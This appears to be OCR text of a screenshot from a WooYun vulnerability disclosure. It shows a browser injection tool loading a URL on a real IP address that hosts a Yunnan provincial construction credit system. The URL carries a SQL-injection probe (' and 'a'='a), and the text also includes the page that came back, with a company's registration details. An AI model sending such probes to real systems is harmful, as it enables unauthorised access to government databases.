 Load URL
Split URL
Execute
http://221.213.44.146:9000/FrmInfoDetail.aspx?Type=ZRZTSGDW&Code=fd5018bc-36d7-49da-b6fa-aaad159b3fba' and 'a'='a&IsShow=1&SubType=003
Enable Post data Enable Referrer
云南省水运工程建设市场信用
信息管理系统
YUNNAN PROVINCE WATER TRANSPORTATION ENGINEERING CONSTRUCTION MARKET
CREDIT INFORMATION MANAGEMENT SYSTEM
帮助 | 资料下载
用户名: 密码: 登录 | 注册
首 页 不良行为 良好行为 政策法规 公示公告 建设项目 从业单位 从业人员 市场信息 欢迎光临 114年1月22日 星期三
不良行为 更多>>
暂无信息!
您的位置：首页 >> 施工单位
基本情况
基本情况
单位名称 云南路港工程公司 注册地 云南省
通讯地址 云南省昆明市环城北路181号 邮政编码 650051
营业执照号 530000000014396 组织机构代码 216527696
所属机构 云南省 单位类型 国有企业
所有制性质 国有 注册资金 3108500.00
注册人员总数 167
体系认证情况 GB/T 19001-2008 / ISO 9001:2008
www.wooyun.org